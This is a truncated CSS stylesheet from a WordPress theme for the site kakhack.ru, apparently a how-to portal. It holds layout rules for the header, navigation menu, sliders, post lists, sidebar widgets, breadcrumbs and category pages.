

--- FILE ---
content_type: text/css
request_url: https://kakhack.ru/wp-content/themes/kakhack_morkovin/style.css
body_size: 24512
content:
/*
Theme Name:  Kakhack.ru

*/
/* Normalize & reset  
===================================================================================================*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  font-weight: normal;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace,monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
optgroup {
  font-weight: bold;
}
input:focus,
button:focus,
select:focus,
textarea:focus {
  outline: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* end normalize & reset */
body {
  font: 15px/19px 'PT Sans', sans-serif;
  color: #000;
  background: #fff;
}
.main {
  overflow: hidden;
  position: relative;
  min-width: 303px;
}
p {
  margin: 0 0 25px 0;
}
a {
  text-decoration: none;
  color: #00c7bd;
  transition: color ease-out 0.8s;
}
a:hover {
  color: #f24941;
  transition: color ease;
}
ul li {
  list-style: none;
}
.aligncenter {
  display: block;
  margin-left: auto !important;
  margin-right: auto !important;
}
.alignleft {
  float: left;
  margin: 5px 15px 15px 0 !important;
}
.alignright {
  float: right;
  margin: 5px 0 15px 15px !important;
}
.wrapper {
  width: 100%;
  max-width: 1140px;
  margin: 0 auto;
}
.wrapper:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.content-wrapper:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.content {
  float: left;
  width: 847px;
  min-height: 550px;
  clear: both;
}
.content:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.tac {
  clear: both;
  text-align: center;
}
.d-l {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.d-l:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.b-s {
  display: inline-block;
  color: #fff;
  padding: 8px 20px;
  cursor: pointer;
  text-decoration: none !important;
  box-sizing: border-box;
  background: #f24941;
  border-radius: 25px;
  border: 0;
  font-size: 14px;
  line-height: normal;
  font-weight: bold;
  text-transform: uppercase;
}
.b-s:hover {
  color: #fff;
  background: #00c7bd;
}
/* Header 
===================================================================================================*/
.header {
  padding: 25px 0;
}
.header:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.header .social-icon {
  display: none;
}
.m-nav .popular-cats,
.m-nav .section-subscription {
  display: none;
}
.logo {
  display: block;
  float: left;
  margin-bottom: 25px;
  background: url(images/logo.png) no-repeat;
  width: 400px;
  height: 60px;
  box-sizing: border-box;
  padding: 10px 0 0 255px;
  color: #000;
  font-size: 12px;
  line-height: 17px;
}
.logo:hover {
  color: #000;
}
.search-form {
  margin-top: 12px;
  float: right;
  text-align: left;
  height: 40px;
  width: 260px;
  box-sizing: border-box;
  background: #fff;
  border: 1px solid #cfdddd;
  border-radius: 5px;
  position: relative;
  box-shadow: 1px 1px 4.9px 0px rgba(0, 0, 0, 0.1);
}
.search-form .search-form__field {
  width: 100%;
  height: 40px;
  font-size: 14px;
  line-height: normal;
  border: none;
  padding: 0 40px 0 15px;
  box-sizing: border-box;
  background: none;
  color: #444444;
}
.search-form .search-form__field::-webkit-input-placeholder {
  color: #7c7c7c;
}
.search-form .search-form__field::-moz-placeholder {
  color: #7c7c7c;
}
.search-form .search-form__field:-moz-placeholder {
  color: #7c7c7c;
}
.search-form .search-form__field:-ms-input-placeholder {
  color: #7c7c7c;
}
.search-form .search-form__button {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  width: 40px;
  height: 40px;
  box-sizing: border-box;
  text-indent: -9999px;
  background: url([data-uri]) center no-repeat;
}
.header-menu {
  clear: both;
  background: #00c7bd;
  padding: 10px 0;
  border-radius: 5px;
}
.header-menu__items {
  text-align: center;
}
.header-menu__items > .item_sub-menu {
  padding: 10px 35px 10px 12px;
}
.header-menu__items > .current-menu-item {
  background: #f24941;
}
.header-menu__items > .current-post-parent {
  background: #f24941;
}
.header-menu__items > li {
  position: relative;
  display: inline-block;
  padding: 10px 12px;
  font-size: 13px;
  line-height: 16px;
  border-radius: 5px;
  margin: 0 5px;
}
.header-menu__items > li:hover {
  background: #f24941;
}
.header-menu__items > li:last-child > ul {
  left: auto;
  right: 0;
}
.header-menu__items > li > a,
.header-menu__items > li > span {
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
}
.header-menu__items > li > a:after,
.header-menu__items > li > span:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
}
.header-menu__items > li > .menu-arrow {
  position: absolute;
  right: 13px;
  top: 10px;
  text-indent: -9999px;
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  border: 1px solid #fff;
  border-radius: 2px;
  background: url([data-uri]) center no-repeat;
  cursor: pointer;
  z-index: 1;
}
.header-menu__items > li > ul {
  display: none;
  position: absolute;
  left: 0;
  top: 90%;
  background: #f24941;
  z-index: 111;
  min-width: 150px;
  text-align: left;
  border-radius: 5px;
  overflow: hidden;
}
.header-menu__items > li > ul > .current-menu-item {
  background: #f35851;
}
.header-menu__items > li > ul > .current-post-parent {
  background: #f35851;
}
.header-menu__items > li > ul > li {
  padding: 10px 12px;
  font-size: 13px;
}
.header-menu__items > li > ul > li > a,
.header-menu__items > li > ul > li > span {
  color: #fff;
}
.header-menu__items > li > ul > li > a:hover,
.header-menu__items > li > ul > li > span:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.header-menu__items > li > ul > li > span:hover {
  border: 0;
}
.slide-out-open,
.slide-out-close {
  display: none;
}
/* Home *
===================================================================================================*/
.slider-bl-box li {
  display: none;
}
.slider-bl-box .bx-wrapper li,
.slider-bl-box li:first-child {
  display: block;
}
.slider-bl-box .bx-wrapper{
  margin-top: -18px !important;
}
.slider-bl-box {
  background: #cfdddd;
  margin-bottom: 25px;
  overflow: hidden;
  border-radius: 5px;
  position: relative;
  padding: 14px 65px 14px 14px;
}
.slider-bl-box .bx-controls-direction {
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -10px;
}
.slider-bl-box .bx-controls-direction .bx-prev,
.slider-bl-box .bx-controls-direction .bx-next {
  float: left;
  display: block;
  height: 20px;
  width: 30px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url([data-uri]);
  text-indent: -9999px;
}
.slider-bl-box .bx-controls-direction .bx-prev:hover,
.slider-bl-box .bx-controls-direction .bx-next:hover {
  background-image: url([data-uri]);
}
.slider-bl-box .bx-controls-direction .bx-next {
  background-image: url([data-uri]);
  border-left: 1px solid #f24941;
}
.slider-bl-box .bx-controls-direction .bx-next:hover {
  background-image: url([data-uri]);
}
.slider-bl li {
  font-size: 14px;
}
.slider-bl li a{
  font-weight: bold;
  color: #000;
  margin-left: 162px;
}
.slider-bl-box__title{
  font-weight: bold;
}
.slider-bl li a:hover{
  color: #f24941;
}
.slider-bl li p {
  margin-bottom: 0;
  font-weight: bold;
}
.title-text {
  background: #00c7bd;
  padding: 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
  font-weight: bold;
}
.title-text_mb {
  margin-bottom: 20px;
}
.slider {
  overflow: hidden;
}
.slider li {
  position: relative;
  overflow: hidden;
  border-radius: 6px;
  z-index: 2;
}
.slider li:nth-child(2n+2) {
  margin-right: 1.8%;
}
.slider li img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.slider_first {
  float: left;
  width: 32.2%;
  margin-right: 1.8%;
}
.slider_first .slider__title {
  font-size: 18px;
  line-height: 23px;
}
.slider_second {
  float: left;
  width: 32.1%;
  margin-bottom: 30px;
}
.slider_second .slider__title {
  font-size: 14px;
}
.slider__text {
  z-index: 1;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  padding: 14px;
  box-sizing: border-box;
  background: #000000;
  background: -moz-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(65%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0)));
  background: -webkit-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  background: -o-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  background: -ms-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  background: linear-gradient(to bottom, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.post-date {
  display: block;
  font-size: 12px;
  line-height: 15px;
  font-weight: bold;
  position: relative;
  padding-left: 22px;
}
.post-date:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 15px;
  height: 16px;
}
.post-date_white {
  color: #fff;
}
.post-date_white:after {
  background: url([data-uri]) no-repeat;
}
.post-date_slider {
  margin-bottom: 10px;
}
.slider__title a {
  color: #fff;
  font-weight: bold;
}
.slider__title a:hover {
  color: #00c7bd;
}
.slider__title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.posts-box {
  background: #ddf0f0;
  margin-bottom: 30px;
  border: 1px solid #cfdddd;
  border-radius: 6px;
}
.title-text_new {
  padding-left: 40px;
  position: relative;
}
.title-text_new:after {
  position: absolute;
  content: '';
  left: 15px;
  top: 15px;
  width: 16px;
  height: 16px;
  background: url([data-uri]) no-repeat;
}
.posts {
  overflow: hidden;
  padding: 25px;
}
.posts .posts__item {
  position: relative;
  overflow: hidden;
}
.posts .posts__item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.posts .posts__item img {
  max-width: 100%;
  height: auto;
  border-radius: 5px;
}
.posts__item_first {
  float: left;
  width: 33%;
  margin-right: 4%;
}
.posts__item_first img {
  margin-bottom: 10px;
  vertical-align: bottom;
}
.posts__item_first .posts__item-title {
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 20px;
}
.posts__item_first .posts__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 263px;
  height: 200px;
}
.posts__item_second {
  float: right;
  width: 63%;
  margin-bottom: 15px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #cfdddd;
}
.posts__item_second img {
  float: left;
  margin-right: 15px;
}
.posts__item_second .posts__item-box {
  padding-left: 112px;
}
.posts__item_second .post-info {
  margin-bottom: 10px;
}
.posts__item_second .posts__item-title {
  font-size: 12px;
  line-height: 16px;
}
.posts__item_second .posts__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 98px;
  height: 70px;
}
.post-info {
  margin-bottom: 15px;
}
.post-info__item {
  display: inline-block;
  font-size: 12px;
  line-height: 15px;
  font-weight: bold;
  position: relative;
}
.post-info__item_date {
  margin-right: 10px;
  padding-left: 25px;
}
.post-info__item_date:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 16px;
  height: 16px;
  background: url([data-uri]) no-repeat;
}
.post-info__item_comment {
  padding-left: 25px;
}
.post-info__item_comment:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 16px;
  height: 16px;
  background: url([data-uri]) no-repeat;
}
.posts__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.posts__item-title a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.posts__item-text {
  font-size: 14px;
}
.cat-home {
  overflow: hidden;
}
.cat-home__item {
  margin-bottom: 30px;
}
.title-text {
  overflow: hidden;
}
.title-text_cat-home {
  padding-bottom: 5px;
}
.title-text__link {
  float: left;
  font-size: 16px;
  margin-bottom: 10px;
}
.title-text__link a {
  font-weight: bold;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.title-text__link a:hover {
  border-bottom: 0;
}
.title-text__toggle {
  display: none;
}
.title-text__child {
  float: right;
}
.title-text__child.active{
  text-align: center;
}
.title-text__child_hidden{
  display: none;
}
.title-text__child_more{
  font-size: 14px;
  margin: 0 5px 10px 5px;
  display: inline-block;
}
.title-text__child_more span{
  border-bottom: 1px dashed #fff;
  cursor: pointer;
}
.title-text__child_more span:hover{
  border-bottom: 1px dashed #00c7bd;
}
.title-text__child_more.active{
  display: block;
}
.title-text__child-item {
  display: inline-block;
  font-size: 14px;
  margin: 0 5px 10px 5px;
}
.title-text__child-item a {
  color: #fff;
}
.title-text__child-item a:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.posts-home {
  padding-top: 25px;
  overflow: hidden;
}
.posts-home .posts-home__item {
  float: left;
  width: 31%;
  margin-right: 3.5%;
  position: relative;
  overflow: hidden;
}
.posts-home .posts-home__item:last-child {
  margin-right: 0;
}
.posts-home .posts-home__item img {
  width: 100%;
  height: auto;
  margin-bottom: 14px;
  vertical-align: bottom;
  border-radius: 6px;
}
.posts-home__item-title {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 20px;
}
.posts-home__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.posts-home__item-title a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.posts-home__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 263px;
  height: 170px;
}
.posts-home__item-text {
  font-size: 14px;
}
.title-text_float {
  font-size: 16px;
  margin-bottom: 7px;
}
.title-text_float a {
  font-weight: bold;
  color: #fff;
}
.title-text_float a:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.cat-float {
  overflow: hidden;
}
.cat-float .cat-float__item {
  float: left;
  width: 31.3%;
  margin-right: 3%;
  position: relative;
  overflow: hidden;
}
.cat-float .cat-float__item:nth-child(3n+3) {
  margin-right: 0;
}
.cat-float .cat-float__item:nth-child(3n+4) {
  clear: both;
}
.cat-float__item-img {
  width: 100%;
  height: auto;
}
.posts-row {
  padding-top: 20px;
}
.posts-row .posts-row__item {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #cfdddd;
  position: relative;
}
.posts-row .posts-row__item img{
  border-radius: 6px;
  margin-bottom: 10px;
}
.posts-row .posts-row__item:last-child {
  border-bottom: 0;
}
.posts-row__item-title {
  font-size: 16px;
  line-height: 20px;
}
.posts-row__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.posts-row__item-title.posts-row__item-title_img a:after{
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 263px;
  height: 170px;
}
.posts-row__item-title a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.description {
  margin-bottom: 20px;
  font-size: 14px;
  color: #7a7a7a;
}
.description .description__title {
  margin-bottom: 20px;
  color: #000;
  font-size: 20px;
  line-height: 25px;
  font-weight: bold;
  text-transform: uppercase;
}
/* Sidebar *
===================================================================================================*/
.sidebar {
  float: right;
  width: 261px;
  margin-top: -35px;
}
.sidebar:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.sidebar .section {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  border-radius: 6px;
  padding-bottom: 20px;
}
.sidebar .section_bg-borde {
  background: #ddf0f0;
  border: 1px solid #e9e9e9;
}
.email-form{
  background: #ddf0f0;
  border: 1px solid #e9e9e9;
}
.sidebar.sidebar_home {
  margin-top: 0;
}
.section__title {
  padding: 12px;
  background: #00c7bd;
  margin-bottom: 15px;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
}
.section__title_calc {
  padding-left: 35px;
}
.section__title_calc:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 12px;
  width: 18px;
  height: 18px;
  background: url([data-uri]) no-repeat;
}
.section-calc {
  overflow: hidden;
  padding: 0 20px;
}
.section-calc .section-calc__item {
  position: relative;
  padding: 3px 0 20px 40px;
  font-size: 14px;
}
.section-calc .section-calc__item a {
  font-weight: bold;
  color: #000;
}
.section-calc .section-calc__item a:hover {
  color: #00c7bd;
}
.section-calc .section-calc__item a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 50%;
  margin-top: -23px;
  width: 28px;
  height: 28px;
  background: url([data-uri]) no-repeat;
}
.link-all {
  padding: 0 5px;
}
.link-all a {
  color: #020b45;
  font-weight: bold;
  border-bottom: 1px solid rgba(2, 11, 69, 0.3);
}
.link-all a:hover {
  color: #f24941;
  border-bottom: 0;
}
.section__title_video {
  padding-left: 40px;
}
.section__title_video:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 9px;
  width: 23px;
  height: 20px;
  background: url([data-uri]) no-repeat;
}
.section-video {
  overflow: hidden;
}
.section-video .section-video__item {
  width: 227px;
  margin: 0 auto 20px auto;
  position: relative;
  overflow: hidden;
}
.section-video .section-video__item:hover .section-video__item-img:after {
  background: url([data-uri]) 50% 35% no-repeat;
}
.section-video__item-img {
  position: relative;
}
.section-video__item-img:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url([data-uri]) 50% 35% no-repeat;
}
.section-video__item-img img {
  vertical-align: bottom;
}
.section-video__item-title {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  font-size: 14px;
  background: rgba(0, 0, 0, 0);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(23%, rgba(0, 0, 0, 0.39)), color-stop(100%, #000000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.section-video__item-title a {
  color: #fff;
  font-weight: bold;
}
.section-video__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: -200px;
  width: 100%;
  height: 300px;
}
.title {
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 20px;
}
.last-comments {
  overflow: hidden;
  margin-bottom: 30px;
}
.last-comments a {
  border-bottom: 1px solid rgba(0,0,0, 0.2);
}
.last-comments a:hover {
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.last-comments .last-comments__item {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #cfdddd;
  font-size: 14px;
}
.last-comments .last-comments__item:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.last-comments__item-author {
  color: #00c7bd;
  font-weight: bold;
  display: inline-block;
  margin-right: 10px;
}
.last-comments__item-post {
  font-weight: bold;
  color: #000;
}
.last-comments__item-text {
  font-style: italic;
  margin-top: 10px;
}
.title-red {
  background: #f24941;
  padding: 12px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
  font-weight: bold;
}
.section__title_question span {
  display: inline-block;
  margin-right: 8px;
  font-weight: bold;
}
.section-question .section-question__item {
  position: relative;
  overflow: hidden;
  padding: 0 20px 20px 52px;
  border-bottom: 1px solid #cfdddd;
  margin-bottom: 20px;
}
.section-question__item-title {
  font-size: 14px;
}
.section-question__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.section-question__item-title a:hover {
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.section-question__item-title a:after {
  position: absolute;
  content: '';
  left: 12px;
  top: 0;
  width: 25px;
  height: 25px;
  background: url([data-uri]) no-repeat;
}
.section-question__item-cat {
  margin-top: 10px;
  font-size: 12px;
  line-height: 16px;
}
.section-question__item-cat a {
  color: #00c7bd;
  border-bottom: 1px solid rgba(0, 199, 189, 0.2);
}
.section-question__item-cat a:hover {
  border-bottom: 0;
  color: #f24941;
}
.section-subscription {
  padding: 20px;
}
.subscription__text {
  text-align: center;
  margin-bottom: 10px;
  font-size: 13px;
}
.subscription__field {
  width: 100%;
  padding: 7px 10px;
  box-sizing: border-box;
  border: 0;
  margin-bottom: 15px;
  font-size: 13px;
  line-height: normal;
  color: #222222;
  border-radius: 5px;
}
.subscription__button {
  width: 100%;
}
.section__title_money-box {
  padding-left: 43px;
}
.section__title_money-box:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 7px;
  width: 25px;
  height: 24px;
  background: url([data-uri]) no-repeat;
}
.money-box {
  padding: 0 15px;
}
.money-box .money-box__item {
  overflow: hidden;
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #cfdddd;
  position: relative;
}
.money-box .money-box__item:last-child {
  border-bottom: 0;
}
.money-box .money-box__item img {
  float: left;
  margin-right: 15px;
  border-radius: 5px;
}
.money-box__item-title {
  padding-left: 96px;
  font-size: 16px;
}
.money-box__item-title a {
  color: #000;
  font-weight: bold;
}
.money-box__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.money-box__item-title a:hover {
  color: #f24941;
}
.section__title_popular_cats {
  padding-left: 30px;
  margin-bottom: 0;
  position: relative;
  border-radius: 5px 5px 0 0;
  border-bottom: 1px solid #fff;
}
.section__title_popular_cats:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 14px;
  width: 14px;
  height: 12px;
  background: url([data-uri]) no-repeat;
}
.popular-cats {
  background: #ddf0f0;
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 30px;
}
.popular-cats__items li {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #fff;
  font-size: 14px;
}
.popular-cats__items li:last-child {
  border-bottom: 0;
}
.popular-cats__items li a,
.popular-cats__items li .current {
  display: block;
  padding: 15px 45px 15px 15px;
  color: #000;
  font-weight: bold;
}
.popular-cats__items li a:hover,
.popular-cats__items li .current:hover {
  background: #f24941;
  color: #fff;
}
.popular-cats__items li .current {
  background: #f24941;
  color: #fff;
}
.popular-cats__items li .posts-count {
  font-weight: bold;
  position: absolute;
  right: 10px;
  top: 13px;
}
/* Crumbs *
===================================================================================================*/
.breadcrumbs {
  overflow: hidden;
  padding-bottom: 15px;
  width: 847px;
}
.breadcrumbs li {
  display: inline-block;
  position: relative;
  margin-right: 10px;
  padding-bottom: 3px;
  font-size: 14px;
  line-height: 17px;
  color: #f24941;
}
.breadcrumbs li:after {
  position: absolute;
  content: '-';
  position: relative;
  right: -6px;
  color: #000;
}
.breadcrumbs li:last-child:after {
  display: none;
}
.breadcrumbs li a {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.3);
}
.breadcrumbs li a:hover {
  border-bottom: 0;
}
/* Category *
===================================================================================================*/
.cat-children-box {
  overflow: hidden;
  margin-bottom: 30px;
  background: #ddf0f0;
  border-radius: 6px;
}
.cat-children__title {
  cursor: pointer;
}
.cat-children__title span {
  position: relative;
  font-weight: bold;
}
.cat-children__title span:after {
  position: absolute;
  content: '';
  right: -24px;
  top: 2px;
  border: 1px solid #fff;
  width: 15px;
  height: 15px;
  border-radius: 2px;
  background: url([data-uri]) center no-repeat;
}
.cat-children__title.active span:after {
  background: url([data-uri]) center no-repeat;
}
.cat-children {
  display: none;
  padding: 20px 20px 5px 20px;
  overflow: hidden;
}
.cat-children .cat-children__item {
  float: left;
  width: 30%;
  margin-right: 5%;
  margin-bottom: 15px;
  position: relative;
  box-sizing: border-box;
  padding-left: 15px;
}
.cat-children .cat-children__item:nth-child(3n+3) {
  margin-right: 0;
}
.cat-children .cat-children__item:nth-child(3n+4) {
  clear: both;
}
.cat-children a {
  color: #000;
}
.cat-children a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 5px;
  width: 5px;
  height: 9px;
  background: url([data-uri]) no-repeat;
}
.cat-children a:hover {
  color: #00c7bd;
}
.cat-posts {
  overflow: hidden;
}
.cat-posts .cat-posts__item {
